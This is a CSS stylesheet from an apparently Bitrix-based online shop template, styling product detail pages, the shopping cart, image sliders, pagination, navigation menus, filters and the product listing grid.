.catalog_detail .item_main_info .price small { font-size: 16px; }



.catalog_detail .item_main_info .buttons_block, .catalog_detail .extended_info { padding: 10px; }

.counter_block{white-space:nowrap;}



.module-cart .count-cell .measure { display: block; white-space: nowrap; font-size: 11px; line-height: 14px; }

.module-cart .counter_block  { white-space: nowrap; }

.module-cart .count-cell .some-class { display: none; }



.basket_button.one_click span { padding-left: 0; background: none; }

.basket_button.one_click { padding-left: 6px; }

.basket_button.button30.one_click { padding-left: 10px; }

.catalog_detail .item_main_info .buttons_block { margin-top: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; min-height: 54px; }

.catalog_detail .basket_button.one_click { margin-left: 8px; }

.catalog_detail .item_main_info .buttons_block .counter_block { white-space: nowrap; }

.module-cart .buttons_block .counter_block { display: inline-block; }

.catalog_detail .buy_buttons_wrapp { text-align: right; padding: 12px 15px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_detail .buttons_block.adaptive .buy_buttons_wrapp a { width: 125px; text-align: center; }

.catalog_detail .buttons_block.adaptive .counter_block, .catalog_detail .buttons_block.adaptive .buy_buttons_wrapp { width: 50%; }

.catalog_detail .buttons_block.adaptive .counter_block { text-align: center; }

.catalog_detail .buy_buttons_wrapp a { margin-bottom: 10px; }

.catalog_detail .buy_buttons_wrapp.subscribe { float: left; min-width: 115px; padding: 12px 0 0 15px; }

.catalog_detail .buttons_block .description { font-size: 11px; line-height: 14px; padding: 5px 5px 0; }

.catalog_detail hr { height: 0; width: 100%; margin: 15px 0 25px; }

.catalog_detail .info_block + hr { margin-top: 0; } 

.catalog_detail hr.separator { margin: 10px 0;  }

.availability-row .indicators{display:inline-block;vertical-align:top;zoom:1;*display:inline;}

.availability-row .indicators span, .quantity-indicators span { background: url(/bitrix/templates/our_shop/css/../images/quantity_icons.png) -13px -89px; no-repeat; display: inline-block; vertical-align: top; width: 21px; height: 21px; margin: 0 -2px 0 0; 	position: relative; zoom: 1; z-index: 8; margin-left: -12px; }

.availability-row .indicators.no_products span { margin-left: 0; }

.availability-row .indicators span.last, .quantity-indicators span.last { background-position: -13px -130px; z-index: 7; }

.availability-row .indicators span.null, .quantity-indicators span.null { background-position: -13px -170px; margin-left: 0; }

.availability-row .indicators span.first, .quantity-indicators span.first { z-index: 9; margin-left: 0; }

.availability-row .indicators span.r, .quantity-indicators span.r, .availability-row .indicators span.last.r, .quantity-indicators span.last.r { background-position: -13px -49px; }

.availability-row .indicators span.r.first, .quantity-indicators span.r.first{	background-position: -13px -9px;}

.availability-row .indicators.no_products span{	background-position: -13px -170px;}

.catalog_detail .availability-row .value, .catalog_detail .quantity-wrapp .value{ display: inline-block; font-size: 11px; line-height: 13px; margin-left: 5px; vertical-align: middle; color:#000000; }

.catalog_detail .availability-row .value a, .catalog_detail .availability-row .value span{	font-size: 11px;}

.catalog_detail .item_main_info a.wish_item, .catalog_detail .item_main_info a.compare_item,

.module-cart a.wish_item, .display_list a.wish_item, .display_list a.compare_item { background: none; width: auto; text-decoration: none; display: inline-block; max-width: 102px; }

.module-cart a.wish_item.to_basket { max-width: 130px; }

.catalog_detail a.wish_item .value, .catalog_detail a.compare_item  .value, .module-cart a.wish_item .value { font-size: 11px; vertical-align: top; line-height: 24px; margin-left: 5px; } 

.compare_item  .value.added, .wish_item .value.added { display: none; }



.module-cart a.wish_item.to_basket .icon, .module-cart a.wish_item.to_basket .icon i { height: 26px; width: 26px; border-radius: 28px; -moz-border-radius: 28px; -webkit-border-radius: 28px; }

.module-cart a.wish_item.to_basket .icon { position: relative; zoom: 1; top: -1px; }

.catalog_detail .item_main_info a.wish_item:hover, .catalog_detail .item_main_info a.compare_item:hover { background-position: 0; }



.catalog_detail .availability-row { padding-left: 7px; margin-right: 10px; margin-bottom: 8px; }

.catalog_detail .item_main_info .like_icons > div {margin-right:10px;}

.catalog_detail .extended_info { margin: 10px 0; }

.catalog_detail .adaptive_extended_info_wrapp { display: none; }

.catalog_detail .adaptive_extended_info .brand { float: right; }

.catalog_detail .element_detail_text { font-size: 12px; line-height: 15px; padding: 23px 30px; }

.catalog_detail .element_detail_text .sh { margin: 0px 20px 0px 0px; padding: 0px 4% 0px 0px; vertical-align: middle; }

.catalog_detail .element_detail_text .price_txt { width: 71%; vertical-align: middle; color: #b3b3b3; font-size: 11px;}

.item_slider .slides { padding: 0px; margin: 0px 0px 10px; width: 100%; height: 340px; line-height: 337px; position: relative; zoom: 1; }

.item_slider .slides .offers_img img { vertical-align: middle; border: 0; max-width: 100%; }

.item_slider:not(.flex) .slides li  { padding: 0; margin: 0; display: none; width: 100%; height: 340px; overflow: hidden; position: absolute; line-height: 340px; z-index: 50; }

.item_slider:not(.flex) .slides li.current { display: block; }

.item_slider .thumbs li a { display: inline-block; height: 100%; width: 100%; }

.catalog_detail .item_slider #thumbs { height: 60px; white-space: nowrap; width: 275px; overflow: hidden;  }

.catalog_detail .item_slider .thumbs { margin: 0px auto; max-width: 270px; position: relative; z-index: 1; }

.item_slider .thumbs li  { vertical-align: bottom; list-style: none; width: 60px !important; height: 60px; display: block; zoom: 1; background: none; position: relative; text-align: center; line-height: 60px; margin: 0px 10px 0px 0px; border: 2px solid #fff; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; float: left; display: none; }

.item_slider .thumbs li.current { border-color: #ddd; }

.item_slider .thumbs li:hover { border-color: #9a9a9a; }



.item_slider .slides li.current { z-index: 0; }

#content .item_slider .slides li img, .item_slider .thumbs li img { object-fit: contain; position: absolute; margin: auto; width: 100%; padding-right: 0px;top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 495px; }

.item_slider.flex { display: none; }

.item_slider.flex  .slides li, .item_slider.flex  .slides li img { position: static; text-align: center; }

.item_slider .flex-control-nav { text-align: center; margin-bottom: 10px; }

.b-share * { font-size: 10px; }

/*.catalog_detail .tabs { width: 100%; }*/

.catalog_detail .tabs.main_tabs > li { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-top: 9px; border-bottom: 1px solid transparent; } 

.catalog_detail .tabs.main_tabs { padding-bottom: 9px; }

.catalog_detail .tabs > li:first-child { margin-left: 0; }



.detail_text ul li::before, .preview_text ul li::before, .preview-text ul li::before {padding: 0 10px 0 0;}

.catalog_detail .detail_text { margin-bottom: 15px;color: #555; }

.catalog_detail .tabs_section ul.tabs_content {}

.catalog_detail .tabs_section ul.tabs_content > li { width: 100%; padding: 70px 0 78px; }

.catalog_detail ul.tabs_content  li.video iframe { border: 1px solid #000; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }

#reviews_content { display: none; padding: 40px 0 0; }

#reviews_content img.shadow { position: absolute; margin-top: 1px; }

.file_type { clear: both; margin-top: 15px; }

.file_type a { display: block; font-size: 13px; }

.file_type.tiff i.icon { background-position: 0 -275px; }

.file_type.jpg i.icon { background-position: 0px -220px; }

.file_type.pdf i.icon { background-position: 0px -0px; }

.file_type.word i.icon { background-position: 0px -55px; }

.file_type.excel i.icon { background-position: 0px -165px; }

.file_type i.icon { width: 46px; height: 33px; display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/file_types.png) 0px -110px no-repeat; float: left; }

.file_type .description { padding: 0 0 0 46px; font-size: 12px; position: relative; top: -3px; }

.catalog_detail a.compare_item:hover .icon i { background-position: -32px -65px; } 

.catalog_detail a.wish_item:hover .icon i { background-position: -3px -63px; }



.tabs_content .stores_block_wrap{ margin-top: -7px;}

.stores_block_wrap .stores_block .stores_text_wrapp { position: relative; display: inline-block; background: #fff; padding: 0px 10px 0px 19px; }

.stores_block_wrap .stores_block .stores_text_wrapp > span { padding: 0px 0px 0px 10px; }

.stores_block .quantity-wrapp { 	float: right; padding-left: 10px; background: #fff; margin-top: 7px; }

.stores_block_wrap .stores_block { clear: both; line-height: 20px; position: relative; padding: 12px 0px 13px 0px; }

.stores_block_wrap .stores_block:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #c3c3c3; top: 50%; position: absolute; }

.stores_block_wrap .stores_block:hover, .stores_block_wrap .stores_block:hover .stores_text_wrapp, .stores_block_wrap .stores_block:hover .item-stock { background: #f7f7f7; }

.stores_block_wrap .stores_block:hover { transition: none; }

.stores_block_wrap .stores_block .item-stock { float: right; background: #fff; margin-top: 2px; position: relative; padding: 0px 19px 0px 20px; min-width: 115px; }

.phone span.phone_text > div{	display: inline-block;}

.tabs_content li.video > div, .tabs_content li.video > div *, .tabs_contentli.video iframe {	max-width: 100%;}

.tabs_content li.video {text-align: center;}

.tabs_content li.video .description{	text-align: left;}

.tabs_content li.video .description .shadow{	margin: 25px 0 0;}

.catalog_detail ul.tabs_content > li .video_wrapp > div{	margin: 0 auto;}

.catalog_detail .services_block{	margin: 31px 0px 10px;}  

.services_block .item{ display: inline-block; width: 49%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: -5px 0px 12px; vertical-align: top; }

.services_block .item a span.link { font-size: 13px; }

.services_block .item a { text-decoration: none; }

.services_block a i.arrow b { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 2px -241px no-repeat; }

.services_block .shadow, .files_block .shadow { margin-top: 18px; }

.catalog_detail .stores_block_wrap .stores_block .value { margin-right: 10px; }

.catalog_detail .stores_block_wrap .stores_block .value:first-letter{ text-transform:lowercase; }



.articles-list .item .left-data, .catalog_section_list .section_item  .image  { width: 62px; }

.articles-list .item .left-data  img, .catalog_section_list .section_item  .image  img { max-width: 120px; max-height: 120px; }

.catalog_section_list .section_item  .image  img { max-width: 62px; max-height: 62px; }

.catalog_section_list .section_item .image { padding: 0 20px 0 0; vertical-align: top; }

.catalog_section_list .section_item td.section_info { vertical-align: top; }

.articles-list .item .right-data, .catalog_section_list .section_item  .image + ul { margin-left: 140px; }

.right-item-data, .right-data, .catalog_section_list .section_item  ul { overflow: hidden; }



.articles-list { margin-top: 28px; }

table.colored { border-collapse: collapse; }

table.colored td.name_th, table.colored td.name { text-align: left; }

.catalog_detail .offers_table thead td { border-top: none; }

table.colored thead td { font-size: 12px; padding: 8px 5px 7px;  border-top: 0; }

table.colored td {text-align: left;}

table.colored td, .differences_table table td { font-size: 13px; padding: 5px; transition: none 0s ease 0s; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

.differences_table table td { padding: 5px 10px; }

table.colored td.price { font-size: 14px; }

table.colored td.one_click_buy, table.colored td.buy { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

table.colored td.one_click_buy { width: 145px;text-align: center; }

table.colored td.buy { width: 125px; text-align:center; }

table.colored td.buy .more_text { display: none; }

table.colored td.count { width: 150px; }

table.colored td.property, table.colored td.count { text-align: center; }

.catalog_detail table.colored .like_icons {text-align: center;width: 90px;white-space: nowrap;}

.catalog_detail table.colored .like_icons span { opacity: 1;visibility: visible;}

.catalog_detail table.colored .like_icons .compare_item_button, .catalog_detail table.colored .like_icons .wish_item_button { display: inline-block;vertical-align: middle; margin: 0 5px 0 0;}

.catalog_detail table.colored .like_icons .compare_item_button span, .catalog_detail table.colored .like_icons .wish_item_button span {margin-bottom:5px;margin-top:5px;}

.catalog_detail .adaptive.text > div.like_icons .compare_item_button span, .catalog_detail .adaptive.text > div.like_icons .wish_item_button span{margin:0;}

.catalog_detail table.colored .like_icons > div:last-of-type{margin-right:0;}

.catalog_detail .adaptive.text > div.like_icons {width: 75px;}

table.colored td.price { text-align: center; white-space: nowrap; }

table.colored .counter_block_wr { text-align: right; }

div.reviews-collapse { margin-bottom: 20px; }

table.offers_table td { padding: 20px 10px;}

.offers_table .counter_block { font-size: 0px; padding: 0px; }

.specials_slider_wrapp, .tab_slider_wrapp { position: relative; zoom: 1; /*z-index: 0;*/ }



.bx_item_set_hor_item .item_info .item-title, 

.bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

.bx_item_set_hor_item .item_info .item-title, .bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { text-align: left; }

.bx_item_set_hor_item .item_info .item-title span, .bx_modal_body .item_wrapp .item-title span, .bx_modal_body .bx_kit_item  .item-title span { line-height: 16px; }

.front_slider li .image img, .specials_slider li .image img, .advt_banner img, .viewed_products_column .view-item img,

.item_slider ul.slides li img, .item_slider .thumbs li img, .articles-list .item .left-data img, .brands_list li img,

.module-cart .thumb-cell img, .catalog_item .image img, .module_products_list td.foto-cell img, .display_list .list_item .image img,

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .bx_kit_img_container img,

.catalog_section_list .section_item_inner .image img, .basket_popup_wrapp .cart_shell .catalog_item .thumb-cell img,

.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label .icon, .include_module_error img:hover{ -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

.flexslider .slides img{ -webkit-transition: all ease .5s; -moz-transition: all ease .5s; -o-transition: all ease .5s; transition: all ease .5s; }

.front_slider .image:hover  img, .specials_slider li:hover .image img, .advt_banner:hover img, 

.viewed_products_column .view-item:hover img, .item_slider .thumbs li:hover img, .articles-list .item:hover .left-data img,

.module-cart tr:hover img, .catalog_item:hover .image img, .module_products_list tr:hover td.foto-cell img, .display_list .list_item:hover  .image img,

/*.catalog_detail .set_wrapp .item:hover .image img, .bx_item_set_hor .bx_item_set_hor_item .item_wrapp:hover  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item:hover .bx_kit_img_container img, .catalog_section_list .section_item_inner:hover .image img, .basket_popup_wrapp .cart_shell .catalog_item:hover .thumb-cell img, .news_slider_wrapp .item:hover img, .news_block .news_items .item .image:hover img { -webkit-filter: saturate(1.7); }*/

/*.brands_list li:hover img{ -webkit-filter: saturate(1.5); }*/

/*.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label:hover .icon{ -webkit-filter: saturate(2); }

.include_module_error img:hover, .flexslider .slides li:hover img{ -webkit-filter: saturate(1.2); }
*/
/*.small_banners_block{ width: 180px; margin-bottom :20px; }*/

.small_banners_block img{ max-width: 100%; }



.detail_picture_block .picture_description{ font-size: 11px; margin-top: 10px; padding-top: 5px; text-align: center;	 }

.news_detail_wrapp .back{ margin-top: 30px; }

.news_detail_wrapp .detail_picture_block { float: right; border: 1px solid #E5E5E5; margin: 0px 0px 20px 30px; width: 278px; height: 161px; line-height: 161px; text-align: center; overflow: hidden; }

.news_detail_wrapp .detail_text { margin-top: 10px; }

.news_detail_wrapp .detail_picture_block img { vertical-align: middle; }

.detail_text.wimg blockquote { /*margin: 15px 0 15px 310px;*/ }



.module-gallery-list { font-size: 0; line-height: 0; margin: 30px 0 0; }

.right_block .module-gallery-list { margin-top: 30px; }

.module-gallery-list li { padding: 0; width: 25%; height: 143px; position: relative; display: inline-block; margin: 0 0 1px 1px; overflow: hidden; vertical-align: top; }

.module-gallery-list li .fancy_hover { border: 2px solid transparent; }

.news_detail_wrapp .price_block{ padding: 15px 15px 12px; margin-top: 30px; display: inline-block; }

.news_detail_wrapp .price_block .price{ font-size: 17px; }

.rss_feed_icon{ position: absolute; right: 0; top: -30px; padding: 1px 6px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.rss_feed_icon img{ max-width: 100%; }

.news_date_time_detail{ font-size: 12px; margin: 0px 0px 18px; display: block; }

.articles-list .date_small { font-size: 12px; margin: -8px 0px 10px 0px; padding: 4px 0px 0px; }

.module-pagination { margin: 0; text-align: left; font-size: 0; border-top: 1px solid #e5e5e5; padding: 20px 0px; position: relative; }
.module-pagination .nums{
	display: flex;
}
.module-pagination .nums a,
.module-pagination .nums span,
.flex-direction-nav li {
    display: inline-block;
    width: 46px;
	height: 46px;
	font-family: Open Sans;
	font-style: normal;
	margin-right: 5px;
	margin-left: 5px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: center;
	        justify-content: center;
	letter-spacing: -0.3px;
	color: #242424;
	text-decoration: none;
   	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
	border-radius: 5px
}
.item_main_info .flex-direction-nav li{
	background: transparent;
}
.not_main_wrapper .middle .container #content .right_block .module-pagination .nums a:hover,
#content .flex-direction-nav li:hover,
.module-pagination .nums span.cur{
	color: #fff;
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
}







.module-pagination .flex-direction-nav{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	 align-items: flex-start;
	 margin-top: 30px;
}

.module-pagination .flex-direction-nav .flex-nav-prev { left: 0px }

/*.module-pagination .point_sep { cursor: default; display: inline-block;  font-size: 0; border: 0 !important; vertical-align: bottom; }*/

.news_detail_wrapp .similar_products_wrapp{ margin-top: 30px; clear: both; }

.news_detail_wrapp .specials_slider_wrapp{ position: relative; zoom: 1; margin-top: 10px; }

.news_detail_wrapp .similar_products_wrapp img.shadow{ margin: 0 0 20px; }

.news_detail_wrapp .specials_slider_wrapp .slider_navigation { position: absolute; top: -40px; right: 0; }

.left_menu > li { display: block; font-size: 12px; margin-top:1px; transition: background-color 0.07s ease-out 0s; -webkit-transition: background-color ease-out 0.07s; -moz-transition: background-color ease-out 0.07s; -o-transition: background-color ease-out 0.07s; }

.left_menu > li:first-child { margin-top: 0; }
.left_menu, .bx-top-nav.bx-site {
	background: #f8f8f8;
	padding-top: 18px;
	padding-bottom: 18px;
	width: 100%;
	margin: 0 auto;
	display: flex;
		flex-wrap: wrap;
	-webkit-justify-content: center;
	        justify-content: center;
}
.left_menu li, .bx-top-nav-container .bx-nav-1-lvl {
	border: 1px solid transparent;
}
.bx-nav-list-1-lvl .bx-nav-1-lvl a{
	border: 1px solid #808080;
	box-sizing: border-box;
	border-radius: 5px;
}

.left_menu2{
	background: rgba(116,42,25,0.06);
}
.bx-top-nav-container .bx-nav-1-lvl>a span{
	padding: 0px
}
#sidebar2 .bx-top-nav-container .bx-nav-1-lvl>a{
	padding-top: 0px;
	padding-bottom: 0px;
	text-transform: none;
	display: block;
	margin-right: 1px;
	margin-left: 1px;
}
#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl>a{
	font-size: 18px;
}
/*#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-nav-list-0-col >a{
	font-size: 20px;
}*/
.bx-top-nav-container{
	margin-top: 0px;
}
.left_menu li a, .bx-top-nav-container .bx-nav-1-lvl a { 

	line-height: 16px; 
	padding-right: 20px;
	padding-left: 20px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 250%;
	text-align: center;
	color: #242424;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-decoration: none; }
.left_menu2 li a{
	color: #742A19;
	font-size: 18px;
}
.year_menu .bx-top-nav-container .bx-nav-1-lvl a{
	font-size: 18px;
}
.left_menu li:not(.exit) a { color: #242424; display:block; }
/*
.left_menu2 li:not(.exit) a{
	color: #742A19;
}*/

ul.left-menu li, .branches_title p{
	background: transparent;
	text-align: center;
}

.right_block ul.left-menu li a, .branches_title a{
	 text-align: center;
    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    text-align: center;
    text-transform: uppercase;
    color: #742A19;
    margin-bottom: 19px;
}
.not_main_wrapper .middle .container #content  .right_block ul.left-menu li a:hover, .not_main_wrapper .middle .container #content .right_block .branches_title a:hover{
	  color: #222;
}
.right_block ul.left-menu li, .branches_title p{
	padding-bottom: 30px;
	padding-top: 30px;
	border-bottom: 1px solid #e5e5e5;
}
.not_main_wrapper .middle .container #content .right_block ul.left-menu li:before{
	display: none;
}
.left_menu li.exit a { display:block; text-align: left; position: relative; }

.left_menu li.exit a:before { display:inline-block; width: 5px; height: 8px; background: url('/bitrix/templates/our_shop/css/../images/arrows.png') -3px -292px no-repeat; content: ""; margin: 0px 8px 0px 0px; }

.left_menu li:not(.exit):hover a, .left_block ul.left_menu li:hover, .left_menu li:not(.exit).current a , .left_menu li:not(.exit).current a:hover, .bx-top-nav-container .bx-nav-1-lvl:hover a, .bx-top-nav-container .bx-nav-1-lvl.bx-active a  { -webkit-border-radius: 5px;
        border-radius: 5px; color: #742A19; background: #F7F1E8;}
.left_menu2 li:not(.exit):hover a{
	background: transparent;
}
.left_block ul.left_menu li:hover, .left_block ul.left_menu li.current, .bx-top-nav-container .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-1-lvl.bx-active{
	background: #FBFBFB;
	border: 1px solid #742A19;
	box-sizing: border-box;
	border-radius: 5px;
	    color: #742A19;
}
.left_block ul.left_menu2 li:hover{
	background: transparent;
}
.bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active{
	border-color: transparent;
}
.not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover a, .not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active a{
	color: #fff;
	border-color: #742A19;
	background: #742A19;
}
.left_menu > li.exit { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none !important; margin-top: 3px; }



.left_menu > li.exit.current a {background: transparent;border: 0;} 

#content .left_block, #sidebar2{
	width: 100% ;float: none;position: relative;zoom: 1;z-index: 10; background: #f8f8f8; margin-bottom: 50px;
	}

#content .right_block, .articles-list, .search-page{overflow:visible;position:relative;

width: 95%;
max-width: 1530px;
margin: 0 auto
}
#content .right_block.full_width{
	max-width: 100%;
	width: 100%;
}
#content .right_block.full_right{
	width: 100%;
max-width: 100%;
}
#content .right_block.catalog{
	width: auto;
}
#content  .right_block.catalog .catalog_list, #content  .right_block.catalog .catalog_table{ left: 0; right: -20px; position: relative; zoom: 1; }

#content .right_block.catalog .catalog_block{margin-top: 20px;}

#content .right_block.catalog .catalog_section_list{ margin-left: 11px; }

.brands_list li { display: inline-block; zoom: 1; vertical-align: top; padding: 0; width: 24%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px 10px 0; text-align: center; height: 122px; line-height: 122px; border: 1px solid transparent; }

.brands_list li:hover { border-color: #e5e5e5; }

.brands_list li  img{max-width: 100%; vertical-align: middle;}

.brands_list{margin-top: 20px;}

.specials_tabs_section.specials_slider_wrapp .tabs_content > li.tab  ul.flex-direction-nav{display: none;}



.module-cart{margin-top: 25px;}

.module-cart table{ width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart .extra_properties { display: none; }

.module-cart .colored td { text-align: center; position: relative; /*min-height: 100px;*/ }

.module-cart .colored td.delay-cell{ white-space: nowrap; }

.module-cart td.name-cell, .module-cart td.name-th{ text-align: left; }

.module-cart td.name-th{ padding-left: 10px; }

.module-cart .cost-cell, .module-cart .cost-cell *, .module-cart .summ-cell, .module-cart .summ-cell *, .module-cart .row_values .price{ font-size: 14px; }

.module-cart .summ-cell, .module-cart .weight-cell, .module-cart .count-cell, .module-cart .cell { white-space: nowrap; }

.module-cart .cost-cell .discount, .module-cart .cost-cell .discount *,  .cart_shell .cost-cell .price.discount * { font-size: 12px; }

.module-cart table td { vertical-align: middle; padding: 10px; }

.module-cart table td.thumb-cell{ positon: relative; overflow: hidden; }

#order_form_content .module-cart table td.thumb-cell { padding-left: 20px; }

.module-cart table td.remove-cell { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 55px; }

.module-cart table td.thumb-cell { positon: relative; }

.module-cart table td.thumb-cell a { display: inline-block; height: 100px; width: 100px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart table td.thumb-cell img{	max-width: 100%;	max-height: 100%;}

.module-cart table td.thumb-cell a img {	border: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	max-width: 100%;	max-height: 100%;	vertical-align: middle;}

.module-cart .name-cell a, .module-cart .name-cell{	text-decoration: none;	font-size: 14px;	font-weight: 500;}



.module-cart .result-row .buttons-row div { max-width: 180px; }

.module-cart .result-row .buttons-row .description { float: none; font-size: 11px; margin-top: 10px; }

.module-cart .colored  tfoot td { text-align: left; padding-top: 20px; padding-bottom: 20px; }

.module-cart .colored  tfoot tr td:first-child { padding-left: 30px; }



.module-cart .colored tfoot td.row_values, .module-cart .colored tfoot td.row_values *{	white-space: nowrap;}

.module-cart .colored tfoot td.row_values{	padding-right: 20px;}

.module-cart .colored tfoot td.extended-cell{	display: none;}

.module-cart .colored  tfoot td.row_values.val{	text-align: right;}

.module-cart .colored  tfoot td{	vertical-align: top;}

.module-cart .colored tfoot tr[data-id="total_buttons"] td{	position: relative;	zoom: 1;	overflow: hidden;}



.module-cart .coupon_wrapp input[type="text"]{	margin-bottom: 5px;	margin-right: 5px;}

.module-cart.fixed tbody{	overflow:hidden;}

.module-cart .order_item_quantity_small{	display: none;}

.basket_fly .module-cart table.colored tbody td{	border-bottom: 0;}

.basket_fly .module-cart table.colored tbody tr:first-child td{	border-top: 0;}

.right_side.sections_list .banners_column{	margin-bottom: 20px;}

.right_side.sections_list .viewed_products_column{	margin-bottom: 0;}

.articles-list.sections .item{	clear: left;	min-height: 120px;}

.bx_filter_vertical .bx_filter_container_title{	padding: 7px 10px;	cursor: pointer;	position: relative; zoom: 1; }

.bx_filter_vertical .bx_filter_container {	position: relative;}

.bx_filter_vertical .bx_filter_container_title i.arr{	display: inline-block;	height: 15px;	width: 15px;	float: right;	position: absolute;	right: 8px;	top: 9px;}

.bx_filter_vertical .bx_filter_param_area{	padding: 0 10px;}

.bx_filter_vertical .bx_filter_container_title:hover i.arr{	background-position: 3px -21px;}

.bx_filter_vertical .bx_filter_container.active i.arr{	background-position: -18px -5px;}

.bx_filter_vertical .bx_filter_container.active:hover i.arr{	background-position: 0 -5px;}

.bx_filter_vertical .bx_filter_block.active{	display: block;}



.bx_filter_vertical .bx_filter_block { padding: 0px; font-size: 0px; position: relative; zoom: 1; }

.adaptive_filter { float: left; position: relative; zoom: 1; z-index: 100; padding-right: 3px; display: none; }



.filter_opener  { display: inline-block; padding: 8px 8px 1px; margin: -8px 25px 0px 0px; border-radius: 2px; }

.filter_opener  span, .filter_opener  i { display: inline-block; vertical-align: top; }

.filter_opener  span { white-space: nowrap; font-size: 12px; color: #8e8c8c; line-height: 14px; }

.filter_opener:not(.opened):hover { background: #e5e5e5; }

.filter_opener:not(.opened):hover span { color: #383838; }

.filter_opener  i { background: url(/bitrix/templates/our_shop/css/../images/sort_icons.png) -19px -62px no-repeat; width: 15px; height: 13px; margin: 0px 7px 0px 0px; }

.filter_opener.opened i { background-position: -39px -62px; }

.filter_opener.opened span { color: #fff; }

.filter_opener:not(.opened):hover i { background-position: -1px -62px; }

.filter_opener.active i { background-position: 2px -288px; }

.filter_opener.opened.active i, .filter_opener.active:hover i { background-position: -102px -288px; }

.catalog_block .catalog_item_wrapp, .products-list__item {
    width: 25%;
    border: 1px solid #E5E5E5;
    width: 284px;
    float: left;
    padding-bottom: 0px;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    margin-left: -1px
}
.sale.products-list__item{
	 border: 1px solid #D6D6D6;
}
.products-list__item{
	text-align: center;
	padding-bottom: 35px;
	width: 19.3%;
  margin-right: 0.66%;
  margin-bottom: 10px;
}
.products-list__item:nth-child(5n){
  margin-right: 0px;
}
.sale.products-list__item{
	padding-bottom: 0px;
}

.products-list{
	display: flex;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
	-webkit-align-items: stretch;
	        align-items: stretch;
	margin-bottom: 20px;
}
.product-img{
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.product-img{
  min-width: 220px;
  min-height: 150px;
}.product-img img{
  object-fit: contain
}
.catalog_block .availability-row {margin-top:5px;}

.catalog_block .catalog_item { margin-right: 0px; overflow: hidden; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow  ease-out 0.2s; padding: 4px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space:normal; padding: 10px 0px 35px 00px; }



.catalog_block .catalog_item img, .product_slider .catalog_item img { max-width: 100%; max-height: 100%; }

.catalog_item { position: relative; }

.bx_filter_container .disabled { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; }

